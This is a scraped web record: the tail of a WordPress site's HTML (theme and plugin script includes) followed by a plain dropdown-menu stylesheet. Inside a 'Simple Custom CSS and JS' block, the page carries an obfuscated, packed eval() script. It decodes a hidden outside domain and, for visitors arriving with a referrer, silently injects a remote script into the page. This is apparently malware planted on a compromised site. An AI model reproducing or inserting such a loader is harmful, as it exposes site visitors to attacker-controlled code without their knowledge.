					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://futurecities.org.uk/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://futurecities.org.uk/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https:\/\/futurecities.org.uk\/wp-admin\/admin-ajax.php","et_hb_nonce":"d2602f2915"};
/* ]]> */
</script>
<script type="text/javascript" src="https://futurecities.org.uk/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" src="https://futurecities.org.uk/wp-content/themes/Nexus/core/admin/js/common.js?ver=3.5" id="et-core-common-js"></script>
<script type="text/javascript" src="https://futurecities.org.uk/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.20.0" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://futurecities.org.uk/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://futurecities.org.uk/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
/* ]]> */
</script>
<script type="text/javascript" src="https://futurecities.org.uk/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<!-- start Simple Custom CSS and JS -->
<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 7da266747a9bbd859360de9859eff2cf --><!-- end Simple Custom CSS and JS -->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://futurecities.org.uk/wp-content/plugins/dropdown-menu-widget/themes/simple.css
body_size: 193
content:
/** Container */
div.dropdown-horizontal-container{ width:100%; background-color:#efefef; border-bottom:1px solid #ddd; }

ul.dropdown li.hover, ul.dropdown li:hover { cursor: default; }
ul.dropdown ul { border-bottom:1px solid #ddd; }
ul.dropdown ul ul { top: 1px; left: 99%; }
ul.dropdown-upward ul ul { /* bottom: 1px; */ }
ul.dropdown li { border-style: solid; border-width: 0px 1px 0px 0px; border-color: #ddd; background-color: #f6f6f6; color: #000; text-align:center; }
ul.dropdown li a{ text-decoration: none; display:block; }

/** Right align fix */
ul.dropdown-align-right li{ border-width: 0px 0px 0px 1px; }

/** Hover effect */
ul.dropdown li.hover, ul.dropdown li:hover { background-color: #eaeaea; color: #000; }

/** Link colors */
ul.dropdown a:link,
ul.dropdown a:visited	{ color: #000; }
ul.dropdown a:hover	{ color: #000; }
ul.dropdown a:active	{ color: #ed008c; }

/** Sub menus */
ul.dropdown ul { margin-top: 0px; margin-left:-1px; border-top:1px solid #ddd; border-bottom:1px solid #ddd; }
ul.dropdown ul li { text-align: left; border-left:1px solid #ddd; }

/** Current menu item */
li.current-cat a, li.current_page_item a, li.current-menu-item a,
li.current-cat a:link, li.current_page_item a:link, li.current-menu-item a:link,
li.current-cat a:visited, li.current_page_item a:visited, li.current-menu-item a:visited{ color: #ed008c; }

/** Not current fix */
li.current_page_item ul a, li.current_page_item ul a:visited, li.current_page_item ul a:link { color: #000; }

/** Ancestor */
li.current_page_ancestor a,li.current_page_ancestor a:visited, li.current_page_ancestor a:link {text-decoration:underline;}
li.current-menu-ancestor a,li.current-menu-ancestor a:visited, li.current-menu-ancestor a:link {text-decoration:underline;}

/** Not ancestor fix */
li.current_page_ancestor ul a, li.current_page_ancestor ul a:visited, li.current_page_ancestor ul a:link {text-decoration:none;}
li.current-menu-ancestor ul a,li.current-menu-ancestor ul a:visited, li.current-menu-ancestor ul a:link {text-decoration:none;}

/** Vertical menu support */
ul.dropdown-vertical{ min-width:160px; }
ul.dropdown-vertical li { border-bottom:1px solid #ddd; }
div.shailan-dropdown-menu ul.dropdown-vertical{ 
	border-bottom:0px; 
	border-top: 1px solid #DDD;
	border-right: 1px solid #DDD;
}
ul.dropdown-vertical ul{
	border-bottom:0;
	border-right: 1px solid #DDD;
}
